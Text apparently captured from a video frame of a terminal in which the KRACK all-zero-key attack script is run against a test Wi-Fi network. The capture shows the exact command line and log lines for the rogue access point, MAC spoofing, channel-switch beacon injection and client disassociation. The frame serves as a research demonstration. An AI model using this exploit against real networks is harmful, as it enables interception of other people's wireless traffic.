 mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack
File Edit View Search Terminal Tabs Help
mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack × mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack × mathy@mathy-msi:~/research/wifi/breaking-wpa2-attack-zero-tk/krackattack ×
[mathy@mathy-msi krackattack]$ sudo ./krack-all-zero-tk.py wlp0s20u1 wlp0s20u2 testnetwork --target 90:18:7c:6e:6b:20
===[ KRACK Attacks against Linux/Android by Mathy Vanhoef ]===
[17:27:10] Note: remember to disable Wi-Fi in your network manager so it doesn't interfere with this script
[17:27:10] Note: keep >1 meter between both interfaces. Else packet delivery is unreliable & target may disconnect
[17:27:11] Target network bc:ae:c5:88:8c:20 detected on channel 6
[17:27:11] Will create rogue AP on channel 1
[17:27:11] Setting MAC address of wlp0s20u2 to bc:ae:c5:88:8c:20
[17:27:11] Giving the rogue hostapd one second to initialize ...
[17:27:12] Injected 4 CSA beacon pairs (moving stations to channel 1)
[17:27:12] Rogue hostapd: nl80211: send_mlme - da= ff:ff:ff:ff:ff:ff noack=0 freq=0 no_cck=0 offchanok=0 wait_time=0 fc=0xc0 (W
LAN_FC_STYPE_DEAUTH) nlmode=3
[17:27:13] Rogue channel: injected Disassociation to 90:18:7c:6e:6b:20
[17:27:26] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: QoS-Null(seq=915, sleep=0)
[17:27:26] Real channel : bc:ae:c5:88:8c:20 -> 90:18:7c:6e:6b:20: QoS-Null(seq=915, sleep=0)
TECH
NEWS
WEEKLY
Menu mathy@mathy-msi:... [The Wireshark Net... SimpleScreenRecor... 17:27